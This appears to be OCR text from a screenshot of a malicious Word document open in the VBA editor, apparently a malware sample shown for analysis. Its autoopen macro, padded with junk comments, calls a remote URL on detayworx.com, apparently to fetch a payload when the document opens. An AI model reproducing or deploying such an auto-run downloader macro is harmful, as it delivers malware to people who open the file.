 File Home Insert Design Layout References Mailings Review View Developer Help Tell me what you want to do
Visual Basic
Macros
Record Macro
Pause Recording
Macro Security
Code
Add-ins
Word Add-ins
COM Add-ins
Add-ins
Aa Aa
Design Mode
Properties
Group
Controls
XML Mapping Pane
Mapping
Block Authors
Restrict Editing
Protect
Document Template
Templates
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications - Direct.07.20 [design] - [tm (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Project
Normal
Project (Direct.07.20)
Microsoft Word Objects
Modules
tm
tm1
u
References
(General) autoopen
Sub autoopen()
' Aberdeen
' Gd hazy module pedant prospects
' Variants tuning bermuda encourages not
Ok = vY(0, "http://detayworx.com/_vsnpNgyXp84Os8Xh.php?x=MDAwMSD7k0uWF2BKCkQGuSvAXqzh
' Diplomat decoy io gage emergency nocturnal
' Prig briefs insulated
' Preceptor beverage regulations
eI
End Sub